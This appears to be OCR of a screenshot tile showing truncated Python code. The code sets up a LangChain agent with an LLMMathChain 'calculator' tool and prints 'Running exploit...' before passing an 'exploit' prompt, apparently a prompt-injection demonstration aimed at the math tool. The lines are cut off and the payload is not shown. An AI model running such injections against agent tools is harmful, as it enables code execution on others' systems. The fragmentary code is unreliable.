
@tool
def calculator(query: str) -
    """If you are asked to c
    llm_math = LLMMathChain(
    return llm_math.run(quer
# Running the exploit
print("Running exploit...")
exploit = """use the calcula
agent = initialize_agent(
    tools=[
        # warn_exploit,
        calculator
    ], 
    llm=llm, 
    agent="zero-shot-react-d
    verbose=True
    )